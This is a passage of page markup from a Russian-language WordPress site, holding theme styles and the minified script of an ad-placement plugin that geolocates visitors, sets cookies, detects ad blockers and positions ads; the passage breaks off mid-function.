        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#f7b738}@media (min-width: 768px){body{background-attachment: scroll}}body{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-size:15px;line-height:0.4;}</style>
<link rel="icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-180x180.png" />
<meta name="msapplication-TileImage" content="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdzwow.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/gdzwow.com\/ip.html","get_ip":"https:\/\/gdzwow.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return 